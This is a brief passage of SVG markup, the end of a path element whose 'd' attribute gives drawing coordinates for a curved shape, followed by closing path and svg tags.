d="M107.4,18.8h-8.9c0,0.7,0.1,3.5,2.3,6c2.6,2.8,6,2.9,6.6,2.9s3.8,0,6.3-2.6c2.6-2.6,2.6-5.7,2.6-6.3"></path></svg>